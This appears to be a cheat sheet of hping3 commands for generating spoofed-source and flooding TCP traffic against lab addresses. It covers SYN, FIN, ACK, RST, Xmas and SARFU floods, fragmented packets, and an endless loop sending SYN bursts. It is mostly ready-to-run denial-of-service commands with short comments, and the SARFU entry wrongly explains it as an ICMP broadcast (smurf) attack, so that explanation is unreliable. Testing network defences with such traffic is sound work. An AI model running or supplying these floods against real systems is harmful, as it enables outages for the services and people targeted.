 #syn with spoofed address. Spoof 200.0.0.12 from 10.1.1.11
hping3 -a 200.1.1.100 10.1.1.13 -I eth1 -S -q -p 80 --faster -c 2
Packet will look like
16:02:26.104572 IP 200.1.1.100.2134 > 10.1.1.13.80: Flags [S], seq 1471250643, win 512, length 0

# Sending 200 packets on TCP port 80, 8080 for a single burst till the script is not killed.
while [ 1 ]; do for prt in 80 8080; do hping3 --rand-source 10.1.1.13 -I eth1 -S -q -d 80 -p $prt --faster -c 200; done ; done

# TCP FIN ( Fin on random port) with/o data
hping3 --rand-source 12.0.0.253 -I eth1 -F -q -d 80 -p 80 --faster -c 300
hping3 -a 11.0.0.2(spoofed source fixed) 12.0.0.253 -I eth1 -F -q -p 80 --faster -c 300

# TCP http ACK flood
hping3 -a 13.0.0.1 10.1.1.13 -I eth0 -A --faster -c 3

#TCP SYN-ACK if-d options is used
hping3 -a 13.0.0.1 10.1.1.13 -I eth0 -A -q -d 80 -p 80 --faster -c 3

#SYN-ACK from loopback address
hping3 10.1.1.13 -I eth0 -A -q -d 80 -p 80 --faster -c 3

#TCP SYN and RST pack, from source port 5050. Use –k switch to keep the source port static, Otherwise source port keep increasing by one.
hping3 11.0.0.253 -I eth1 -c 2 -p 80 -s 5050 -S -F --faster

# sport 81 and dstport =80
hping3 20.1.1.12 -I eth1 -S -s 81 -p 80 --faster -c 300 -k

#ISA =0
hping3 13.0.0.253 -I eth1 -S -M 0 -p 8090 --faster -c 3 -k
# TCP Fragmented packet for all packet
hping3 20.1.1.12 -I eth1 -f -d 800 -p 80 --faster -c 30

#TCP SARFU Flood
Taken advantage of IP broadcast network. In this case attacker create a packet with spoofed IP(victim IP as SIP) and send the ICMP request in IP broadcast domain( with destination IP as subnet broadcast address - 10.1.1.255). In the case of /24 network, there will be 254 hosts. Every host in that network will send a response back to victim.
hping3 192.168.235.101 -I eth2 -q -n -d 120 -SARFU -p 80 --flood --rand-source

#HTTP TCP Stateless Flood
hping3 192.168.235.101 -I eth2 -q -n -d 120 -AU -p 80 --flood --rand-source

#SYN with data and freg and g is offset
hping3 20.1.1.12 -I eth1 -S --fast -c 2 -f –d 80 –g 2

#TCP Reset flood ( can use any flag)
hping3 10.1.1.22 -I eth0 -R -q -d 80 -p $i --faster -c 300

#TCP switch –X Echo flag ( Also known as Xmas attack) and –Y flags (congestion flag) is set.
hping3 15.0.0.253 -I eth1 --fast -A -Y -c 2